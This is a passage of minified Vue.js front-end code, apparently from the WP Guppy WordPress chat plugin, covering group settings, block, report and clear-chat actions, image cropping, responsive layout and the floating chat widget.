e.preventDefault(),t.closePopUp("cropImage")}}},[t._v(t._s(t.TRANS.cancel_txt))])])])])],1)])])],[e("div",{staticClass:"at-modal at-invitepopup",class:{"at-modalopen at-fadin":t.isOpenInvitePopUp},attrs:{id:"accept_invite"}},[e("div",{staticClass:"at-modaldialog"},[e("guppy-chat-invite-response",{attrs:{isShowDefaultMessage:!1}})],1)])],[e("LightBox",{ref:"galleryLightbox",attrs:{closeText:t.TRANS.gallery_close_btn,previousText:t.TRANS.gallery_previous_btn,nextText:t.TRANS.gallery_next_btn,nThumbs:15,showLightBox:!1,media:t.media}})]],2)},Dr=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-dropcontent at-none"},[e("div",{staticClass:"at-droptitle"},[e("span",[t._v("Profile_photo3869.jpg")]),e("div",{staticClass:"at-progressbarholder"},[e("div",{staticClass:"at-progressbar"},[e("div",{staticClass:"at-progressbar_fill",staticStyle:{width:"50%"}})])])]),e("a",{staticClass:"at-removedrop",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-trash"})])])},function(){var t=this,e=t._self._c;return e("a",{staticClass:"at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"admin_leave_group"}},[e("i",{staticClass:"guppy-x"})])}],Rr=s("7399"),kr=(s("dee1"),s("9c77")),Pr=s.n(kr);a["a"].use(Rr["a"]),s("2363"),a["a"].component("LightBox",Pr.a);var xr={name:"GuppyChatSidebarSettingPopup",components:{GuppyChatInnerLoader:ot,GuppyChatLoader:dt,GuppyChatEmptyView:Dt,GuppyChatInviteResponse:Us},data(){return{isloadingUpdt:!1,isSavingUpdt:!1,reportdesc:"",reason:"",search:"",reportingReasons:I,uploadImgExt:f.imgExt,lastScrollTop:0,postBlockType:0,groupData:{disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0},file:"",uploadImage:"",timer:null,isEditGroup:!1,isDeletingMember:!1,isDeletingGroup:!1,isLeavingGroup:!1,groupMembersList:[],searchMemberList:[],selectAdminIds:[],searchMemberName:"",isSearching:!1,isCroppingImage:!1,croppieBoundry:{width:450,height:300},croppieViewport:{width:400,height:250,type:"square"},proCroppieBoundry:{width:600,height:460},proCroppieViewport:{width:500,height:450,type:"square"},isCroppedImage:!1,isOpenInvitePopUp:!1,startAt:0,media:[]}},computed:{galleryItems(){return this.$store.getters.galleryItems()},chatInfo(){return this.$store.getters.getChatInfo()},getUserRole(){return this.$store.getters.getUserRole()},...Object(o["c"])({deleteGroupMember:t=>t.deleteGroupMember,isScrollList:t=>t.isScrollList,groupId:t=>t.groupId,groupMembers:t=>{if(t.chatInfo.groupDetail){if(t.groupDetail.isEditGroup){let e=Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)),s=e.filter(e=>1==Number(e.groupRole)||e.userId==t.userId),a=new Set(s.map(t=>Number(t.userId))),i=JSON.parse(JSON.stringify(t.groupMembers)),r=i.filter(t=>!a.has(Number(t.userId)));return r}return t.groupMembers}return t.groupMembers},disableSubmit(){let{groupTitle:t,memberIds:e}=this.groupData;return!t.trim()||!e.length},getGroupDetail:t=>t.groupDetail})},watch:{groupMembers(){this.isSearching=!1},getGroupDetail(t){if(t.isEditGroup){let t=[],e=[];if(this.chatInfo.groupDetail){let s=Object.values(this.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus));s=s.filter(t=>t.userId!=this.userId);let a=s.filter(t=>2==t.groupRole&&t.userId!=this.userId);t=s.map(t=>t.userId),t=t.filter(t=>t!=this.userId),a.length&&(e=a.map(t=>t.userId)),this.groupData={groupId:this.chatInfo.chatId.split("_")[0],disableReply:this.chatInfo.groupDetail?this.chatInfo.groupDetail.disableReply:"",groupDescription:this.chatInfo.groupDetail?this.chatInfo.groupDetail.groupDescription:"",groupTitle:this.chatInfo.groupTitle,memberIds:t,adminIds:e,userId:this.userId,groupImage:this.chatInfo.groupImage,isEditGroup:!0,removeImage:0},this.uploadImage="";let i=JSON.parse(JSON.stringify(Object.values(this.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)))),r=JSON.parse(JSON.stringify(this.$store.state.groupMembers)),o=Object.values(i).filter(t=>1!=Number(t.groupRole)&&t.userId!=this.userId),n=new Set(o.map(t=>Number(t.userId))),c=[...o,...r.filter(t=>!n.has(Number(t.userId)))];this.isEditGroup=!0,this.$store.state.groupMembers=c,this.$store.state.isEditGroup=!0}}else this.groupData={groupId:"",disableReply:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",groupImage:"",isEditGroup:!1,removeImage:0},this.uploadImage="",this.search="",this.isEditGroup=!1,this.$store.state.isEditGroup=!1}},methods:{previewImage(t){this.media=this.galleryItems;let e=this.galleryItems.findIndex(e=>e.messageId==t);e>-1&&(this.startAt=e,this.$refs.galleryLightbox.showImage(e))},closePopUp(t){switch(t){case"cropImage":this.isCroppedImage=!1;break;case"acceptInvite":this.isOpenInvitePopUp=!1;break}},openPopUp(t){switch(t){case"cropImage":this.isCroppedImage=!0;break;case"acceptInvite":this.isOpenInvitePopUp=!0;break}},setProfileImage(t){var e=new FileReader;this.isCroppedImage=!0,e.onload=t=>{this.$refs.profCroppieRef.bind({url:t.target.result})},e.readAsDataURL(t)},closeModal(t){"group_update"==t&&(this.$refs&&this.$refs.croppieRef&&this.$refs.croppieRef.destroy(),this.isCroppingImage=!1,this.search="",this.groupData={disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0})},croppedImage(){let t={type:"blob",size:{width:600,height:450},format:"jpeg"};this.$refs.croppieRef.result(t,t=>{const e=new File([t],`image_${Math.floor(99999999*Math.random())}.jpeg`,{type:t.type});this.file=e,this.uploadImage=URL.createObjectURL(e)}),setTimeout(()=>{this.$refs.croppieRef.destroy(),this.isCroppingImage=!1},100)},proCroppedImage(){let t={type:"blob",size:{width:600,height:450},format:"jpeg"},e="",s="";this.$refs.profCroppieRef.result(t,t=>{const a=new File([t],`image_${Math.floor(99999999*Math.random())}.jpeg`,{type:t.type});s=a,e=URL.createObjectURL(a),this.isCroppedImage=!1,this.$root.$emit("CroppedfileParams",{imageUrl:e,file:s})})},capitalizeText(t){return"string"!==typeof t?"":t.charAt(0).toUpperCase()+t.slice(1)},removeImage(){this.uploadImage="",this.groupData.groupImage="",this.groupData.removeImage=1,this.file=""},searchUser(){var t=this.searchMemberName.toLowerCase();this.groupMembersList=this.searchMemberList.filter(e=>e.userName.toLowerCase().indexOf(t)>=0),this.searchMemberName||(this.groupMembersList=this.searchMemberList)},setAdmin(){let t={userId:this.userId,groupId:this.deleteGroupMember.groupId,memberIds:this.userId};this.isDeletingMember=!0,this.axios.post("set-guppy-admin-member",t).then(()=>{this.isDeletingMember=!1,document.getElementById("close_leave_group").click()}).catch(t=>{this.isDeletingMember=!1,console.log(t)})},deleteMember(){let t={userId:this.userId,memberId:this.deleteGroupMember.memberId,groupId:this.deleteGroupMember.groupId};this.isDeletingMember=!0,this.axios.post("delete-guppy-group-member",t).then(t=>{this.isDeletingMember=!1,document.getElementById("delete_group_btn").click();let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"updateGuppyGroup",payload:n})}).catch(t=>{this.isDeletingMember=!1,console.log(t)})},deleteGroup(){let t={groupId:this.chatInfo.chatId.split("_")[0],userId:this.userId};this.isDeletingGroup=!0,this.axios.post("delete-guppy-group",t).then(t=>{if(this.isDeletingGroup=!1,"success"==t.data.type){this.$store.commit("deleteGroup",t.data);let e={userId:this.userId,...t.data};this.$store.dispatch("triggerSocketEvents",{event:"deleteGroup",payload:e}),document.getElementById("delete_group_btn").click()}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isDeletingGroup=!1,console.log(t)})},leaveGroup(t=!1){let e={groupId:this.chatInfo.chatId,userId:this.userId,groupRole:this.getUserRole,memberId:this.userId,adminIds:this.selectAdminIds};if(t&&!this.selectAdminIds.length)return this.alertBox("warning",this.TRANS.error_title,this.TRANS.select_admin_text),!1;this.isLeavingGroup=!0,this.axios.post("leave-guppy-group",e).then(t=>{if(this.isLeavingGroup=!1,"success"==t.data.type){let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"leaveGuppyGroup",payload:n})}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc);"suggested"==t.data.type?(this.groupMembersList=this.searchMemberList=t.data.groupMembers,p()(".at-modal").removeClass("at-modalopen"),p()(".at-overlaymodal").remove(),p()("#admin_leave_group").addClass("at-modalopen"),p()("#admin_leave_group").addClass("at-fadin"),p()(".at-overlaymodal").addClass("at-fadin"),p()("body").css("overflow","hidden"),p()("body").append("<div class='at-overlaymodal'></div>")):(document.getElementById("admin_leave_group").click(),document.getElementById("close_leave_group_modal").click(),this.selectAdminIds=this.groupMembersList=this.searchMemberList=[])}).catch(t=>{this.isLeavingGroup=!1,console.log(t)})},setAdminUser(t){if(this.selectAdminIds.includes(t)){const e=this.selectAdminIds.indexOf(t);e>-1&&this.selectAdminIds.splice(e,1)}else this.selectAdminIds.push(t)},selectGroupMember(t){this.groupData.memberIds.includes(t)||this.removeAdmin(t)},updateGroup(){if(this.groupData.groupTitle.trim()&&this.groupData.memberIds.length){this.groupData.groupTitle=this.groupData.groupTitle.trim();let t=new FormData;this.groupData.userId=this.userId,this.isSavingUpdt=!0,Object.keys(this.groupData).map(e=>{t.append(e,this.groupData[e])}),this.file&&t.append(0,this.file),this.axios.post("update-guppy-group",t).then(t=>{if(this.isSavingUpdt=!1,"success"==t.data.type){document.getElementById("close-group").click();let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"updateGuppyGroup",payload:n}),this.search="",this.groupData={disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0},this.file="",this.isCroppingImage=!1}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isSavingUpdt=!1,document.getElementById("close-group").click(),this.search="",this.groupData={disableReply:"",groupImage:"",groupDescription:"",groupTitle:"",memberIds:[],adminIds:[],userId:"",removeImage:0},this.file="",this.isCroppingImage="",console.log(t)})}else this.alertBox("warning",this.TRANS.error_title,this.TRANS.empty_field_required)},searchMember(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupMemeber",RecordListValue:!1}),clearTimeout(this.timer),this.isSearching=!0,this.timer=setTimeout(()=>{this.$store.commit("updateOffset",{offset:"groupMemberOffset",offsetValue:0}),T.getGroupMemberList(!1,this.search)},800)},onImageUpload(t){let e=t.target.files[0],s=e.name.split(".").pop();if(this.uploadImgExt.includes("."+s)){var a=new FileReader;this.isCroppingImage=!0,a.onload=t=>{this.$refs.croppieRef.bind({url:t.target.result})},a.readAsDataURL(e),t.target.value=""}else this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file)},selectAdmin(t){this.groupData.adminIds.push(t)},removeAdmin(t){let e=this.groupData.adminIds.indexOf(t);e>-1&&this.groupData.adminIds.splice(e,1)},async toggleBlockUser(){let t={statusType:this.chatInfo.isBlocked?4:3,actionTo:this.chatInfo.chatId.split("_")[0],userId:this.userId,groupId:""};this.isloadingUpdt=!0;let e=new Object;t["muteNotification"]=this.chatInfo.muteNotification,this.chatInfo.postId?(t["actionTo"]=this.chatInfo.postId,t["postId"]=this.chatInfo.postId,t["blockType"]=this.postBlockType,t["actionTo"]=this.chatInfo.postReceiverId,e=await S.updatePostUserStatus(t),this.postBlockType=0):e=await S.updateUserStatus(t),p()("#blockuser").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),"success"==e.data.type?this.$store.commit("UpdateSelectUserStatus",e.data.userData):this.alertBox("error",this.TRANS.error_title,e.data.message_desc),this.isloadingUpdt=!1},clearChat(){let t=this.chatInfo.chatId.split("_")[0],e=this.chatInfo.chatType,s=this.chatInfo.chatId,a=2==e?s.split("_")[0]:"",i=0==e?s.split("_")[0]:"",r={actionTo:0==e?this.chatInfo.postReceiverId:[1,3].includes(e)?t:"",chatId:s,userId:this.userId,groupId:a,postId:i,chatType:e};this.isloadingUpdt=!0,this.axios.post("clear-guppy-chat",r).then(t=>{"success"==t.data.type?(this.isloadingUpdt=!1,p()("#clearchat").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),this.$store.dispatch("clearGuppyChat",r),this.$store.dispatch("triggerSocketEvents",{event:"clearChat",payload:r})):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,console.log(t)})},reportChat(){if(""!=this.reason&&""!=this.reportdesc){let t={chatId:this.chatInfo.chatId,userId:this.userId,chatType:this.chatInfo.chatType,reportReason:this.reason,reportDesc:this.reportdesc,reportAgainst:1==this.chatInfo.chatType?this.chatInfo.userName:this.chatInfo.groupTitle};this.isloadingUpdt=!0,this.axios.post("report-guppy-chat",t).then(t=>{"success"==t.data.type?(this.isloadingUpdt=!1,p()("#reportchat").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),this.reason=this.reportdesc=""):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,this.reason=this.reportdesc="",console.log(t)})}else this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_field_required)},scrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&T.getGroupMemberList(!0,this.search)}},mounted(){this.$root.$on("croppedProfileImage",t=>{this.setProfileImage(t)}),this.$root.$on("openPopUp",t=>{this.openPopUp(t.type)}),this.$root.$on("closePopUp",t=>{this.closePopUp(t.type)}),this.$root.$on("previewImage",t=>{this.previewImage(t.messageId)})}},Or=xr,Er=(s("7d0c"),Object(it["a"])(Or,Nr,Dr,!1,null,null,null)),Br=Er.exports,Ur={name:"App",components:{SidebarPopup:Br,GuppyChatSidebar:Ds,GuppyChatMessages:Lr},data(){return{isRtl:!1,windowWidth:"",openDefaultChat:!1}},computed:{css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"}},watch:{windowWidth(t,e){t!=e&&""!=e&&this.guppyAddClass()}},methods:{responsive(){p()(document).on("click",".conversation-list .at-userbar",(function(){p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide")}))},guppyAddClass(){let t=p()(".at-chat").width(),e=this.isRtl?"wpguppy-rtl":"",s=Number(this.userType)?"":"at-customer-support ",a=this.openDefaultChat?"at-opnchatbox":"";s+=a,t>=1440&&p()(".at-chat").attr("class","at-user-chat at-chat at-messanger-chat "+s),t<=1440&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1440 at-messanger-chat "+s),t<=1700&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1700 at-messanger-chat "+s),t<=1199&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1199 at-messanger-chat "+s),t<=1080&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1080 at-messanger-chat "+s),t<=991&&(p()(".at-chat").attr("class","at-user-chat at-chat at-chat991 at-messanger-chat "+s),p()(document).on("click",".at-onlineusers .at-userbar, .conversation-list .at-userbar, .at-btn-respond",(function(){p()(".at-chat").addClass("at-opnchatbox")})),p()(document).on("click",".at-backtolist",(function(){p()(".at-chat").removeClass("at-opnchatbox")}))),p()(document).on("click",".at-messanger-chat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","70px")})),t<=640&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat640 at-chat991 at-messanger-chat "+s),t<=575&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),t<=480&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat480 at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),t<=420&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat420 at-chat480 at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),p()(".at-chat").addClass(e)},async startChating(t){let e={sendTo:t,userId:this.userId,startChat:1};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if("success"==s.data.type)s.data.autoInvite&&(f.socketEnable||this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData}));else if("error"==s.data.type){this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1});let t=s.data.message_desc?s.data.message_desc:this.TRANS.input_params_err;this.alertBox("error",this.TRANS.error_title,t)}},invalidParamsError(){this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)},async getMessangerChatInfo(t,e){let s={chatId:t,chatType:e,userId:this.userId},a=await S.getMessangerChatInfo(s);"success"==a.data.type&&""!=a.data.chatInfo?(this.$store.commit("updateChatInfo",{data:a.data.chatInfo}),p()(".at-chat").addClass("at-opnchatbox")):"error"==a.data.type&&(p()(".at-chat").removeClass("at-opnchatbox"),this.invalidParamsError(),this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}))}},mounted(){this.responsive(),this.guppyAddClass();let t=p()(".at-chat").width();this.$store.commit("updateWindowWidth",{windowWidth:t}),p()(".at-chat_messages").addClass("at-chat_transition_none")},created(){this.$store.commit("updateWidgetType",{isMessangerChat:!0});let t=window.location.search.substring(1),e=new URLSearchParams(t),s=e.get("chat_id"),a=e.get("chat_type"),i=e.get("type");"messanger"==i&&a&&s?(this.openDefaultChat=!0,p()(".at-chat").addClass("at-opnchatbox"),this.$store.commit("toggleMessagesScr",{isEmptyView:!1,isOpenMessagesScr:!0}),this.getMessangerChatInfo(s,a)):s&&Number(s)>0&&1==a&&(this.$store.commit("toggleMessagesScr",{isEmptyView:!1,isOpenMessagesScr:!0}),this.startChating(s)),window.addEventListener("resize",()=>{this.windowWidth=p()(".at-chat").width()}),p()("head").prepend(this.css),this.isRtl=f.isRtl,this.$store.dispatch("initRealTimeChatSetting",{authToken:window.wpguppy_scripts_vars.authToken})}},jr=Ur,Gr=(s("9d81"),Object(it["a"])(jr,W,J,!1,null,"13e26efb",null)),Vr=Gr.exports,Qr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-guppysidepopup at-chat at-user-chat",class:{"wpguppy-rtl":t.isRtl,"gp-whatsappsidepopup gp-chat gp-layout-one":t.isWhatsappChat,"gp-whatsappside-responsive":t.isMobileView,"at-guppyside-responsive":t.window_idth<=768&&!t.isWhatsappChat,"at-customer-support":!Number(t.userType)}},[e("div",{staticClass:"at-chatsidebar_float at-chatsidebar-widgetclose gp-users-list gp-layout-overlay",style:`bottom: ${Number(t.bottomPosition)+90}px;`},[e("div",{staticClass:"at-chat_previewfloat gp-chat_previewfloat"},[e("guppy-chat-sidebar"),t.isMessangerChat&&!t.isWhatsappChat?e("guppy-chat-messages"):t._e()],1)]),e("div",{staticClass:"at-chatfloatholder",style:`bottom: ${t.bottomPosition}px; ${t.rightPosition};`},[e("floating-chats"),t.isShowWidget?[e("div",{staticClass:"at-chatfloat"},[e("span",{on:{click:function(e){return t.minimizeList()}}},[t._m(0)])])]:t.floatingWidgetEnable&&t.floatingMessenger?[e("ul",{staticClass:"at-chatfloatlist at-chatfloatlist_circle"},[t.whatsappSupportEnable?e("li",{style:{marginBottom:t.widgetCircle1},on:{click:function(e){return e.preventDefault(),t.toggleWhatsappChat()}}},[e("a",{staticClass:"at-whatsapp_chat",attrs:{href:"javascript:void(0);",id:"at-whatsappchatopen"}},[e("whatsapp-image",{attrs:{ImageColor:"white"}})],1)]):t._e(),e("li",{staticClass:"at-theme_chat",style:{marginBottom:t.widgetCircle2,opacity:t.itemOpacity},on:{click:function(e){return e.preventDefault(),t.showChatWidget()}}},[t._m(1)])]),e("div",{staticClass:"at-chatfloat",on:{click:function(e){return e.preventDefault(),t.toggleWidgetChat()}}},[e("span",[t.isMobileView&&t.getTotalUnreadCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.getTotalUnreadCount>99?"+99":t.getTotalUnreadCount))]):t._e(),e("a",{attrs:{id:"at-float_widget_icon",href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"}),e("img",{attrs:{src:t.floatingIcon,alt:"floating button"}})])])])]:t.whatsappSupportEnable?e("div",{staticClass:"at-chatfloat at-whatsappgp"},[e("span",[e("a",{attrs:{href:"javascript:void(0);",id:"at-whatsappchatopen"},on:{click:function(e){return e.preventDefault(),t.toggleWhatsappChat()}}},[e("whatsapp-image",{attrs:{ImageColor:"white"}})],1)])]):t._e()],2),e("sidebar-popup")],1)},Fr=[function(){var t=this,e=t._self._c;return e("a",{attrs:{id:"at-float_widget_close",href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])},function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);",id:"at-themechatopen"}},[e("i",{staticClass:"guppy-message-square"})])}],$r=function(){var t=this,e=t._self._c;return e("div",[t.minimizeChats.topChats.length?e("ul",{staticClass:"at-floatimglist"},[t._l(t.minimizeChats.topChats,(function(s){return e("li",{key:s.chatId},[e("a",{attrs:{href:"javascript:void(0);"}},[0==s.chatType?[e("img",{attrs:{src:s.postImage,alt:s.postTitle},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.postTitle))])])]:[1,3].includes(Number(s.chatType))?[e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.userName))])])]:2==s.chatType?[s.groupImage?e("img",{attrs:{src:s.groupImage,alt:s.groupTitle},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}):e("img",{attrs:{src:s.userAvatar,alt:s.userName},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.groupTitle+" - "+s.userName))])])]:t._e(),e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox(s.chatId)}}}),s.UnreadCount>0?e("span",{staticClass:"at-userstatus notify"}):t._e()],2)])})),t.minimizeChats.bottomChats.length?e("li",[e("a",{attrs:{href:"javascript:void(0);",id:"at_moreitems"},on:{click:function(e){return e.preventDefault(),t.toggleUsersMenue(!t.isOpenMenu)}}},[e("em",[e("i",{class:t.isOpenMenu?"guppy-x":"guppy-more-horizontal"})])]),e("div",{staticClass:"at-floatdropdownholder"},[e("ul",{staticClass:"at-floatdropdown"},t._l(t.minimizeChats.bottomChats,(function(s){return e("li",{key:s.chatId},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}},[[0,1,3].includes(s.chatType)?[e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}}),e("span",[t._v(t._s(0==s.chatType?s.postTitle:s.userName))])]:2==s.chatType?[s.groupImage?e("img",{attrs:{src:s.groupImage,alt:s.groupTitle}}):e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("span",[t._v(t._s(s.groupTitle))])]:t._e()],2)])})),0),e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.closeAllChats()}}},[e("i",{staticClass:"guppy-x"}),t._v(t._s(t.TRANS.close_all_conversation)+" ")])])]):t._e()],2):t._e(),Object.keys(t.chats).length?t._l(t.chats,(function(t){return e("guppywidget-chat-box",{key:t.chatId,attrs:{chatId:t.chatId}})})):[t.enableWhatsappWidgetBox?e("whatsapp-chat-box"):t.isOpenSignInWindow?e("sign-in-box",{on:{closeSignInWindow:function(e){t.isOpenSignInWindow=!1}}}):t._e()]],2)},Hr=[],qr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-floatchat",class:t.floatChatClass,attrs:{id:"floatchat_"+t.chatId}},[e("div",{staticClass:"at-floatchat_content"},[e("guppywidget-chat-box-header",{attrs:{chatInfo:t.chatInfo}}),e("messages-container",{attrs:{chatId:t.chatId}}),e("guppywidget-chat-box-footer",{attrs:{chatInfo:t.chatInfo}})],1)])},zr=[],Wr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-floatchat_title"},[0==t.chatInfo.chatType?e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"profile image"}}),e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:"profile image"}}),e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-singleimg",class:{"at-multipleimg":!t.chatInfo.groupImage}},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>2?t._l(Object.values(t.groupMembersList.activeMembers).slice(0,2),(function(t,s){return e("img",{key:s,attrs:{src:t.userAvatar,alt:"profile image"}})})):t._l(Object.values(t.groupMembersList.activeMembers),(function(t,s){return e("img",{key:s,attrs:{src:t.userAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>2?e("span",[t._v(" "+t._s(t.chatInfo.groupDetail.totalMembers-2)+"+ ")]):t._e()],2):t._e(),e("h2",[e("em",[t._v(t._s(t.title))])]),e("div",{staticClass:"at-floatchat_title-right"},[e("div",{staticClass:"at-floatchatdropdownholder"},[e("a",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeMenu,expression:"closeMenu"}],staticClass:"at-floatchatdrop",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toggleMenu()}}},[e("i",{staticClass:"guppy-chevron-down"})]),e("div",{staticClass:"at-floatchatdropdown",staticStyle:{display:"none"},attrs:{id:"dropdown_"+t.chatId}},[e("div",{staticClass:"at-chat_sidebarsettingcontent at-openmsg"},[e("a",{attrs:{href:t.messangerPage,target:"_blank"}},[e("i",{staticClass:"guppy-external-link"}),t._v(t._s(t.TRANS.open_in_messenger))])]),3!=t.chatInfo.chatType?[e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.actions))]),2!=t.chatInfo.chatType||1!=t.getUserRole&&2!=t.getUserRole||t.chatInfo.memberDisable||t.isBPGroup?t._e():[e("a",{attrs:{"guppy-data-target":"#creategroup",href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.editGroup()}}},[t._v(t._s(t.TRANS.edit_group))])],e("a",{class:{"at-disable-btn":t.notificationLoader},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[t._v(" "+t._s(t.muteChatNotify?t.TRANS.unmute_conversation:t.TRANS.mute_conversation)+" ")])],2),e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.privacy_settings))]),0==t.chatInfo.chatType||1==t.chatInfo.chatType?[t.chatInfo.isBlocked?[t.chatInfo.blockedId!=t.userId?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.unblock_user)+" ")]):t._e()]:[e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])],t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.report_user)+" ")]):t._e()]:2==t.chatInfo.chatType?[t.chatInfo.memberDisable?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#deletegroup"},on:{click:function(e){return 